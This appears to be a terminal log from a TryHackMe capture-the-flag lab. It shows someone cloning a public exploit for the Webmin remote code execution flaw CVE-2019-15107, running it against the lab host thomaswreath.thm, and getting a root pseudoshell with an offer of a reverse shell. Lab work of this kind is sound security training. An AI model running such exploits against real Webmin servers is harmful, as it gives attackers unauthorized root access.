 Z ❯ ~/ctf/thm/wreath
$ git clone --depth 1 https://github.com/MuirlandOracle/CVE-2019-15107
Cloning into 'CVE-2019-15107'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 7 (delta 0), reused 3 (delta 0), pack-reused 0
Receiving objects: 100% (7/7), 15.71 KiB | 5.24 MiB/s, done.
Z ❯ ~/ctf/thm/wreath
$ cd CVE-2019-15107/
Z ❯ ~/ctf/thm/wreath/CVE-2019-15107 main
$ ls
CVE-2019-15107.py  LICENSE  README.md  requirements.txt
Z ❯ ~/ctf/thm/wreath/CVE-2019-15107 main
$ e CVE-2019-15107.py
Z ❯ ~/ctf/thm/wreath/CVE-2019-15107 main
$ ./CVE-2019-15107.py thomaswreath.thm
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://thomaswreath.thm:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
# hostname
prod-serv
#